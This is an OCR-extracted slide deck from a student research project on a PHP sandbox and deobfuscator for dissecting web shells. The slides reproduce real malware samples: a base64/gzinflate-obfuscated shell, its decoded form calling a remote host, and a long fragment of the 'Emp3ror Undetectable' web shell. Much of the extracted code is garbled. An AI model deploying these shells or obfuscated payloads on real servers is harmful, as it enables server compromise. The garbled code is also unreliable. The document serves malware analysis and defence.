### **A PHP Sandbox for the Dissection of Web Malcode and Remote Access Trojans**

Peter Wrench Supervised by Prof Barry Irwin

## **Overview**

- Recap of the problem description
- Recap of the objectives
- What I've done
- **Problems I've encountered**
- What I'd still like to do

### **Questions**

## Problem

- **PHP** has become the language of choice for developers of Remote Access Trojans (web shells)
- **Proliferation of such shells has become more** aggressive in recent years
- **Developers disquise their malware by employing** code obfuscation techniques
- **Sheer volume and clever code obfuscation frustrate** efforts to identify and dissect malware



- A deobfuscator for normalising input code before execution.
- A sandbox for executing and dissecting malicious PHP code
- A reporting mechanism for feedback on any offensive features detected by the system.

## **What I've done**

- **Research into popular obfuscation techniques**
- **Exaluation of other proprietary deobfuscators**
- **Partial implementation of a deobfuscation system** with some basic reporting
- Installation and testing of the runkit\_sandbox extension for PHP

# **Obfuscation techniques**

### **PHP** has a long list of functions that can be abused by an attacker:

extract - Opens the door for register\_globals attacks (see study in scarlet). parse str - works like extract if only one argument is given. puteny ini set mail - has CRLF injection in the 3rd parameter, opens the door for spam. header - on old systems CRLF injection could be used for xss or other purposes proc nice proc terminate proc close pfsockopen fsockopen apache child terminate posix kill posix mkfifo posix setpgid posix\_setsid posix setuid

# Obfuscation techniques cont.

- **I** lam interested specifically in functions that can be used for obfuscation
- Several coding idioms are common across all shells:



# **Existing decoders**

### **Proprietary software can do some very impressive things:**



# **My decoder**

- **Trying to implement some of the features that I found by** looking at other decoders
- **F** Focusing on extensibility
- Also trying to add code persistence and similarity analysis
- Using the runkit\_sandbox to disable functions that I don't yet override manually

# My decoder cont.

### **PHP Decoder**

### **Original Shell:**

#### $<$ ?php

eval( gzinflate(

base64\_decode('TVXXCuzIFfvX+7I2Y1Y5YfvqVs7SKIsLRimMRlkzkr7eWt+F3Yei+lRV01D0nGkp6/8u5dSnefmPH9DvD6i88a8fPw+S+Hl05M3IDe7ngdI3U7fG3sz cEG60v7w/MhT+687/c+ifGvZLw+4cdvuEeM9/5sg/vL/NKP3bERRbzkySY0PGB9U739UmhxZ0HHM1nEkt3duMyG/w1M0d7pE6

/NIe2J7A6wueoeGDeY3y6VY0hwLejk2+pDZqt1eoXMJ4aDrcU94jIn2onKtQBcgGOWERjT7rAes62msIXIGXvUJfuVmuZYsHZX3aOBfhjM0

/7ZkwXjnr6CzRFpI4uSyMxhWSL2HDWc5XHL6WFnMv6yqZNBoLv+pkFxnNR0LzqzL0YPzGT9zwEFEiSuuFvpMuGMftk0VaZgZYPqBSqY/BbZIcNtFCO4WqjWFsOq

/a7D1MEG2lpV9Li9GnHCcIjBJ1QbEHnlolekU0xqz1RDlp70wqrLA8dJxrHXJHfJmMPPOP8Knh34RQFP27K7Ll5TynGcYKP07CmZAktZoIWavGc1ZjZqqF6cd6Bq9xsFni KXiGYoDUW5VXLn3Y+e4

/lvGYZhh4NmxqQvhmqewzeGb4GWQH96RhnqPxQYIPU5Fn2doMjPJf9Em1Lww5YsyXwlDEdMnYCh6zSw+Dr7zLhvKz0zRvJ0p7MnLkBHmNnIpyn8cw6mHMZMyY0EPTUrHUb mTrMvlKmrR6TsyvTqASXrgdmVzGt+EhcBLMd2bgS1Gndj002cfLT+FmAGam4fsi09a70mK238JGnGNj7rzZ8VBHjcOeHT3FjYxrs5CxOUgyKKWA9R8xyA2MB9q+xsoSeNO KI1FZb/o+ruMq0UysnHqqiaRFWb00YFbZvpf1GaJaWNfDN0totcpI50ASvi/4EiKpi

/MNObxpYm5wnXqJZG0cfF1ul46G8CI6cFr2uqxyxslAvV86IceHka0KxUy4OkgKU61Bop0PpBqzQJzz3nWutELG7dTDC2U3D9NDtG37LMTDJdjDsJDCSelZnR /ENyJSSetGZnU2AIxvGGJZ0RO32S5PzLqKbxnJxBnrWbHn9i5RVTgHlgjzh2hePUku1BbZ2Sdrue4TIWpYBZD5aB+12vTDcRdPGjw4hJjd9ybTiKFrh00NSCKdB8Qf1Yag sWgvZxD71ZEzxR01QizTN0IyVfKB7AJlwyzXkSwUYanKu6idzB1yIC4Cregzgzwkhzc0faDPyIzcykn6CgbIrn5MwS8hT9D7PPPMAXQ6TI5lC2wBM69C2Nlo3ACNADMaDt RrTU7rv+/ORroyXeWSpsozpCbNiZxLDwJQBoxdacP8Hh2ZiznOMI50AEQGMBSC6a/Qb4Z1IGBBde8DpeQu4jN/jqLqq1WqWNL76S4E32ZGyLlBvWrq0DWesKnceGSkJ /nMqkbxfJ3mK5EtM260KML4q8i/qdmznc85T5fuetZM35n5nXZvYr7DYE15zE36VGkd7pzsGq0W4hcZuaseJebn

/YriG7MKfdwCJx+6oRHrkhN8J0r3F+Ie2Cma0BnaM2maFmRBBqQAqILkz4A8Si0wxWadck2CieIMk03AbPZ4AZtqdlCNr+cDIU9lrOJ51qHaWEcSP4Nwujbc8jzCqh6AHN eZH6SlIAe681UPqPLHJwyHuqYBLC/FZc9U1kEkHqV0+ZUFwKALsL/pLp01ofX+tCqpr1q13kVUX/Y/v90bqfkLGLiX0u8//vnv/wE=')));

### **Deobfuscated Shell:**

 $<$ ?php

```
h5('http://mycompanyeye.com/bulbozavr/puk7/13.list',1*900);
functionh5($u,$t){
        $nobot=isset($_REQUEST['nobot'])?true:false;
        $debuq=isset($ REQUEST['debuq'])?true:false;
        $t2=3600*5;$t3=3600*12;
        $tm=(!@ini get('upload tmp dir'))?'/tmp/':@ini get('upload tmp dir');
       if(!$tmp=triksp(array($tm,'./images/avatars/'))){
                if($debug){
                        echo('DEBUG:(ERROR:temporarypathnotfound,return)<br>'."\r\n");
                7
                return;
        $agent=isset($_SERVER['HTTP_USER_AGENT'])?$_SERVER['HTTP_USER_AGENT']:'';
        if($debug){
                echo('DEBUG:(INFO:temporarypath='.$tm.')<br>,agent('.$agent.')'."\r\n");
        if(!preg_match('%
http|curl|qooqle|yahoo|yandex|ya|binq|bot|crawl|lynx|SiteUptime|Spider|ia archiver|AOL|slurp|msn)%i',$aqent,$ret)){|
                if($debug){
```
### **Shell Information:**

Depth: 2

### My decoder cont.

```
//While there are still evals in the script
while(strpos($this->decoded, "eval(", $currentPos) !== false)
    //Extract the eval
    $startEval = strpos($this->decoded, "eval(", $currentPos);
    \text{ScurrentPos} = \text{SstartEval} + 1;$endEval = strpos($this->decoded, ";", $currentPos);
    $eval = substr($this->decoded, $startEval + 5, $endEval - $startEval - 6);
    //Remove the eval from the script
    $this->decoded = str_replace("eval(".$eval.");", "", $this->decoded);
    //Extract the text from the eval
    $startText = strpos(Seval, "\\"");if(\text{SstartText} == \text{false}) { \text{SstartText} = \text{strong}(\text{Seval}, "'''); }
    $endText = strrpos(Seval, "\\"");if(\text{SendText} == \text{false}) { \text{SendText} = \text{strong}( \text{Seval}, """); }$text = substr($eval, $startText + 1, $endText - $startText - 1);
    //Count the number of functions used in the eval
    \text{Scount} = \text{substr count}(\text{Seval}, \text{''(')});//Populate the array of functions to be applied to the text
    $functions = array();$functionPos = 0;for(Si = 0; Si < Scount; Si++)\{$nextBracket = strpos($eval, "(", $functionPos);
        $functions[$i] = substr($eval, $functionPos, $nextBracket - $functionPos);
        SfunctionPos = SnextBracket + 1;$functions = array_reverse(Sfunctions);//Determine the code to be inserted in the eval's place
    for(Si = 0; Si < Scount; Si++)
    €
         switch($functions[$i])
         \mathcal{F}case "base64 decode":
                 $text = <u>base64</u> decode(<u>Stext</u>);break:
             case "gzinflate":
                 $text = gainflat$(text)$;break;
        \mathcal{F}
```
# The runkit\_sandbox

- An extension for PHP that allows you to run a script in a controlled environment:
	- **Separate scope and stack**
	- safe mode include dir
	- open\_basedir
	- allow\_url\_fopen
	- disable\_functions
	- **disable classes**

### Problems I've encountered

### **PHP Decoder**

#### Original Shell:

### <mark>:?php</mark><br>/Starting calls

if (!function\_exists("getmicrotime")) {function getmicrotime() {list(\$usec, \$sec) = explode(" ", microtime()); return ((float)\$usec + (float)\$sec); } } rror\_reporting(5); Dignore user abort(TRUE); set magic quotes runtime(0);  $\sin = \frac{\text{strtolower}(\text{substr(PHP OS}, 0, 3))}{\text{str}(PHP OS, 0, 3)} = -\frac{\text{strtolower}(\text{substr}(PHP OS, 0, 3))}{\text{strul}}$ efine("starttime".getmicrotime()); if (get magic quotes gpc()) {if (!function exists("strips")) {function strips(&\$arr,\$k="") {if (is array(\$arr)) {foreach(\$arr as \$k=>\$v) {if (strtoupper(\$k) != "GLOBALS")  $\text{strips}(\text{Sarr}[\text{``sk}'']);\})\ \text{else}\ \{\text{Sarr}=\text{stripslashes}(\text{Sarr});\}\}\ \text{strips}(\text{SGLOBALS});\}$ REQUEST = array\_merge(\$\_COOKIE,\$\_GET,\$\_POST); reach(\$ REQUEST as  $k = >$ \$v) {if (lisset(\$\$k)) {\$\$ $k =$  \$v; } }  $\text{shver} = \text{"Emp3ror Undetectable #18"; // Current version}$ **CONFIGURATION AND SETTINGS** if (lempty(\$unset\_surl)) {setcookie("N3tsh\_surl"); \$surl = ""; }  $\text{dseif}$  (lempty(\$set surl)) {\$surl = \$set surl; setcookie("N3tsh surl",\$surl); }

lse {\$surl = \$ REQUEST["N3tsh surl"]; //Set this cookie for manual SURL

surl autofill include = TRUE; //If TRUE then search variables with descriptors (URLs) and save it in SURL.

#### \"No\" "; if (\$tbl\_struct) { echo "Fields:

foreach (\$tbl struct as \$field) {\$name = \$field["Field"]; echo "» ".\$name."

} echo ""; } } if (\$sql\_query\_result or (!\$sql\_confirm)) {\$sql\_query = \$sql\_last\_query; } } } if (!function\_exists("mysql\_create\_db")) { function\_mysql\_create\_db(\$db,\$sock='  $sgl = "CREATE DATABASE"$  .addslashes(\$db).";"; if (\$sock) {return mysql\_query(\$sql,\$sock);} else {return mysql\_query(\$sql);} } } if

function\_exists("mysql\_query\_parse")) { function mysql\_query\_parse(\$query) { \$query = trim(\$query); \$arr = explode (" ",\$query); /\*array array() { METHOD"=>array(output\_type), "METHOD1"... ... } if output\_type == 0, no output, if output\_type == 1, no output if no error if output\_type == 2, output without control-if (strtoupper(\$v) == "LIMIT") { \$result["limit"] = \$arr[\$k+1]; \$result["limit"] = explode(",",\$result["limit"]); if (count(\$result["limit"]) == 1) {\$result["limit"] = irray(0,\$result["limit"][0]);} unset(\$arr[\$k],\$arr[\$k+1]); } } } } else {return FALSE;} } } if (!function exists("N3tfsearch")) { function N3tfsearch(\$d) { global \$found; global  $\frac{1}{2}$ ;  $\frac{1}{2}$ ; N3tfsearch(\$d.\$f); } } else { \$search i f++; if (\$bool) { if (lempty(\$a["text"])) { \$r = @file get contents(\$d.\$f); if (\$a["text wwo"]) {\$a["text"] = " ".trim(\$a["text"])." "; } if |<br>|\$a["text cs"]) {\$a["text"] = strtolower(\$a["text"]); \$r = strtolower(\$r);} if (\$a["text regexp"]) {\$bool = ereg(\$a["text"],\$r);} else {\$bool = strpos(" ".\$r,\$a["text"],1);} if \$a["text\_not"]) {\$bool = !\$bool;} if (\$bool) {\$found[] = \$d.\$f; \$found f++;} } else {\$found[] = \$d.\$f; \$found f++;} } } } closedir(\$h); } } if (\$act == "gofile") {if s\_dir(\$f)) {\$act = "ls"; \$d = \$f;} else {\$act = "f"; \$d = dimame(\$f); \$f = basename(\$f);}} //Sending headers @ob\_start(); @ob\_implicit\_flush(0); function onphpshutdown() { lobal sgzipencode, sft; if (lheaders sent() and sgzipencode and lin array(\$ft,array("img","download","notepad")))  $\bar{f}$  \$v = @ob get contents(); @ob end clean() ob start("ob gzHandler"); echo \$v; @ob end flush(); } } function N3tshexit() { onphpshutdown(); exit; } header("Expires: Mon, 26 Jul 1997 05:00:00 GMT"); header("Last-Modified: ".gmdate("D, d M Y H.i:s")." GMT"); header("Cache-Control: no-store, no-cache, must-revalidate"); header("Cache-Control: post-check=0, pre-check=0", FALSE); eader("Pragma: no-cache"); if (empty(\$tmpdir)) { \$tmpdir = ini\_get("upload\_tmp\_dir"); if (is\_dir(\$tmpdir)) {\$tmpdir = "/tmp/";} } \$tmpdir = realpath(\$tmpdir); \$tmpdir = str\_replace("\\",DIRECTORY\_SEPARATOR\_\$tmpdir); if (substr(\$tmpdir,-1) != DIRECTORY\_SEPARATOR) {\$tmpdir .= DIRECTORY\_SEPARATOR; } if (empty(\$tmpdir\_logs)) \$tmpdir logs = \$tmpdir;} else {\$tmpdir logs = realpath(\$tmpdir logs);} if (@ini get("safe mode") or strtolower(@ini get("safe mode")) == "on") { \$safemode = TRUE; "; } else {\$safemode = FALSE; \$hsafemode = "OF  $hsafemode = '$ secure)";  $\forall y = \text{Qini get("open basedir"); if } (\forall y \text{ or } \exists x \text{ to } \exists y \text{ or } \exists y \text{ or } \exists y \text{ or } \exists y \text{ or } \exists y \text{ or } \exists z \text{ or } \exists z \text{ or } \$  $\text{\textbf{[sopenbasedir} = TRUE;\text{$hopenbasedir} = \text{``\textbf{.\$v} \text{''}$;\text{}} \text{ else } \text{\textbf{[sopenbasedir} = FALSE;\text{$hopenbasedir} = \text{``OFF (not a) \textbf{0} \text{''}$;\text{}} \text{ else } \text{[sopenbasedir} = \text{``OFF (not a) \text{''}} \text{ (not a) \text{''}} \text{ else } \text{[sopenbasedir} = \text{``OFF (not a) \text{''}} \text{ (not a) \text{''}} \text{ (not a) \text{''}} \text{ (not a) \text{''}} \text{ (not a) \text{''}} \text$  $are$ )";  $\$  \$sort = htmlspecial chars(\$sort); if (empty(\$sort)) .<br>{\$sort = \$sort default;} \$sort[1] = strtolower(\$sort[1]); \$DISP SERVER SOFTWARE = getenv("SERVER SOFTWARE"); if

ereg("PHP/".phpversion(),\$DISP SERVER SOFTWARE)) {\$DISP SERVER SOFTWARE .= ". PHP/".phpversion();} \$DISP SERVER SOFTWARE = tr replace("PHP/".phpversion(),"<mark>PHP/".phpversion().""</mark>.htmlspecialchars(\$DISP\_SERVER\_SOFTWARE)); @ini\_set("highlight.bg",\$highlight\_bg); //FFFFFF eini set("highlight.comment",\$highlight comment); //#FF8000 @ini set("highlight.default",\$highlight default); //#0000BB @ini set("highlight.html",\$highlight html); /#000000 @ini\_set("highlight.keyword",\$highlight\_keyword); //#007700 @ini\_set("highlight.string",\$highlight\_string); //#DD0000 if (lis\_array(\$actbox)) {\$actbox = array(); }  $sdspact =$ sact = htmlspecialchars(\$act); \$disp fullpath = \$ls arr = \$notis = null; \$ud = urlencode(\$d); ?>



header("Content-disposition:attachment; filename=\"".\$f."\"; "); echo\$r; exit; } type:text/plain"); header("Content-disposition:attachment; filename=\"".\$f.".tx \$inf=getimagesize(\$d.\$f); if(!\$white) { if(empty(\$imgsize)){\$imgsize=20; } \$v \$height=\$inf[1]/100\*\$imgsize; echo"

Size: "; \$sizes=array("100","50","20"); foreach(\$sizesas\$v) { echo""; if(\$im echo"

"; } else { @ob\_clean(); \$ext=explode(\$f,"."); \$ext=\$ext[count(\$ext)-1]; header<br>elseif(\$ft=="edit") { if(!empty(\$submit)) { if(\$filestealth){\$stat=stat(\$d.\$f); } else { echo"Saved!": fwrite(\$fp.\$edit text): fclose(\$fp): if(\$filestealth){touch(\$ \$rows=count(explode("\r\n",\$r)); if(\$rows<10){\$rows=10; } if(\$rows>30){\$rows ".htmlspecialchars(\$r).""; } elseif(!empty(\$ft)){echo"

Manuallyselectedtypeisincorrect.Ifyouthink,itismistake,ple "; } else{echo"

#### Unknownextension(".\$ext."),please,sel

"; } } } } else { @ob\_clean(); \$images=array( "arrow ltr"=>

"ROIGODIhJgAWAIAAAAAAAP///yH5BAUUAAEALAAAAAmABYAAAIvjI+py+0F "SIrUZGZoerKf28KjPNPOaku5RfZ+uQsKh8RiogAAOw==", "back"=> "R0lGOI ///wAAACH5BAEAAAYALAAAAAAUABQAAAM8". "aLrc/jDKSWWpjVysSNiYJ4Cl /3zBSErf6kBW+gKRiPRghPh+EFK0mOUEqt". "Wg0JADs=", "buffer"=> "R0lG ///vH5BAEAAAcALAAAAAAAUABOAAANo".

"eLrcribG90y4F1Amu5+NhY2kxl2CMKwrQRSGuVjp4LmwDAWqiAGFXChg+xh "Dlwv4cEC46mi2YgJQKaxsEGDFnnGwWDTEzj9jrPRdbhuG8Cr/2INZIOEhXsbDv "ROlGODlhFAAUAMQfAL3hj7nX+pqo1ejy/f7YAcTb+8vh+6FtH56WZtvr/RAQEZ /kOm99fo/P8AZm57rkGS4Hez6pil9oep3GZmZv///yH5BAEA".

"AB8ALAAAAAAUABQAAAWf4CeOZGme6NmtLOulX+c4TVNVQ7e9qFzfg4HFc "wSiUtmYkkrgwOAeA5zrgaLldBiNMIIeD266XYTgODm5Rx8mdG+oAbSYdaH4 "CHkjE4aQkQ0AlSITan+ZAQqkiiQPj1AFAaMKEKYjD39QrKwKAa8nGQK8Agu/ "R0lGODlhFAAUAOZZAPz8/NPFyNgHLs0YOvPz8/b29sacpNXV1fX19cwXOfDw8 <sup>0</sup>"6dcGLMMpRurq6pKSktvb2+/v7+1wh3R0dPnP17iAipxyel9fX7djcscSM93d3Z "sGRkZGpOU+IfQ+EQNoh6fdIcPeHh4YWFhbJQYvLy8ui+xm5ubsxccOx8kcM4

"vHx8fMnJycM3Uf3v8rRue98ONbOzs9YFK5SUlKYoP+Tk5N0oSufn57ZGWsQrI "ZeAPNudAX9sKMPv7+15QU5ubm39/f8e5u4xiatra2ubKz8PDw+pfee9/lMK0tt "BAEAAFkALAAAAAAUABOAAAesgFmCq4SFhoeIhiUfIImIMlgOB46GLAlYOka "STo5MxOfhQwBA1qYChckQBk1OwiIALACLkgxJilTBI69RFhDFh4HDJRZVFqP "BZTaMCISVgMC4IkVWCcaPSi96OqGNFhKI04dgr0QWFcKDL3A4uOIjVZZAB: "jwVFHBgiEGQFIgQasYkcSbJQIAA7", "download"=> "R0lGODlhFAAUALMIAA1 ///wAAAAAAAAAAAAAAAAAAAAA".

"AAAAACH5BAEAAAgALAAAAAAUABQAAAROEMlJq704UyGOvkLhfVU4kpOJS "EYOgcBgkwAiGpHKZzB2JxADASQFCidQJsMfdGqsDJnOQlXTP38przWbX3qgI "ROIGODIhFAAUAPIAAAAAAP///93d3cDAwIaGhgQEBP///wAAACH5BAEAAAYAI aLrc/iDK2Op9xV5WiN5G50FZaRLD6IhE66Lpt3RDbd9COFSE4P++OW7He7U" | "ROIGODIhFAAUALMAAAAAAP///+rq6t3d3czMzLKysoaGhmZmZgQEBP///wAAA "AAAAACH5BAEAAAkALAAAAAAUABQAAAR+MMk5TTWI6ipyMoO3cUWRgeJ "kraAsLfI7YOBl4tiRCYFSpPMdRRCoOOiL4i8CaZak09WfWLBYZHB6UWiCeau "VwMrBDZvgF+ChHaGeYiCBQYHCH8VBJaWdAeSl5YiW5+goBIRADs=", "mode "R0lGODlhHQAUALMAAAAAAP///6CgpN3d3czMzIaGhmZmZl9fX////wAAAAAAA "AAAAACH5BAEAAAgALAAAAAAdABQAAASBEMlJq70461m6/+AHZMUqnGiq "2BZcwGDoEXk/Uq41CACeQ6fzmXTlns0ddle99b7cFvYpER55Z10Xy1lKt8wpoIs "dH1LRWiEe0pRTXBvVHwUd3o6eD6OHASXmJmamJUSY5+gnxujpBIRADs=", "ROIGODIhEQAUALMAAAAAAP////Hx8erq6uPj493d3czMzLKysoaGhmZmZl9fX "AAAAACH5BAEAAAwALAAAAAARABQAAAR1kMlJq0Q460xR+GAoIMvkheIYl "3AKCYbjo/Y4EQqFgKIYUh8EvuWQ6PwPFQJpULpunrXZLrYKx20G3oDA70931 "R3lufmWCVX13h3KHfWWMiGBDkpOUTTuXmIgRADs=", "search"=>

"R0lGODlhFAAUALMAAAAAAP///+rq6t3d3czMzMDAwLKysoaGhnd3d2ZmZl9f2 "/wAAACH5BAEAAA4ALAAAAAAUABQAAASn0Ml5qj0z5xr6+JZGeUZpHIqRN0 "s5IKQccz8XgK4EGgQqWMvkrSscylhoaFVmuZLgUDAnZxEBMODSnrkhiSCZ4 "AkN4C3sfBX10VHaBJ4QfA4eIU4pijQcFmCVoNkFlggcMRScNSUCdJyhoDasN2

## Problems cont.

- **Learning HTML and PHP as I go along**
- Configuring the runkit\_sandbox properly
- **Uploading the shells without letting them run**
- Managing file permission carefully to prevent errant shells from destroying my project (not just giving Apache read, write and execute permissions like I did to begin with)

# What I'd still like to do

- Save decoded scripts in a sensible way
- **List variables, URLs and email addresses** discovered in code
- **Graphically illustrate the chain of functions** called by a script
- **Perform a similarity match between new** shells and those already stored

### **Questions**

